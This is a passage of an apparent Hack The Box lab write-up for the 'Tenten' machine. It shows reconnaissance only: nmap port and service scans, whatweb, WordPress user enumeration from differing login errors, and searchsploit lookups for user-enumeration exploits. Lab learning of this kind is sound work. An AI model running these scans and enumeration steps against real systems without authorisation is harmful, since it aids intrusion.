

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
Another Linux machine from Hack The Box, which has several themes, which some may appear in a job and some may not, but all together made me think a lot and also laterally. It served me to remember some things related to a CMS and some CTF that I could do in other platforms. The box is classified as Medium and I think it is because of the difficulty to access and not so much to the escalation of privileges. Here I go with my next Writeup of the Tenten machine.

As usual and following the methodology that I am already incorporating more naturally, I deploy the box with htbExplorer and start the Recognition and Enumeration phase. With the nmap tool I get the open ports by TCP protocol, then if I don’t find much I can try with other protocols such as UDP, SCTP. I find port 22 and 80 open, and if I use the basic nmap reconnaissance scripts, I discover the services and their versions, as well as the domain it is implementing. With the versions of the services I can search by the Codename of the machine on the Internet (Xenial), which matches for both, which would make me think that containers are not being deployed, but it is just a guess.
./htbExplorer -d Tenten
ping -c 1 10.10.10.10
whichSystem.py 10.10.10.10
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.10 -oG allPorts
nmap -sCV -p22,80 10.10.10.10 -oN targeted
cat targeted
# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.1
# --> Apache httpd 2.4.18



Before I continue enumerating, I am going to add the domain to my file, so that there are no problems in name resolution to IP. With whatweb and Wappalyzer I find that the technologies employed by the web service are a WordPress CMS and the programming language is PHP. If I access the authentication panel, in the default path to access the Dashboard (a bad practice in the installation of a CMS), I see that you can list users, because if I enter one that does not exist and one that does (I found one when browsing the website - takis), the error messages are different.
nvim /etc/hosts
ping -c 1 tenten.htb
whatweb http://10.10.10.10




With searchsploit I can find an exploit to enumerate users of a WordPress, but if I analyze the script I find the path where it performs the search and if I access from the browser I find nothing. I can also look for other interesting files that they recommend me in HackTricks - Wordpress, for the moment I do not find many possibilities. There is also a script to enumerate users via SSH, but I will not perform this brute force attack for now.
searchsploit wordpress user enumeration
searchsploit -x php/webapps/41497.php
searchsploit ssh user enumeration
searchsploit -m linux/local/46978.sh


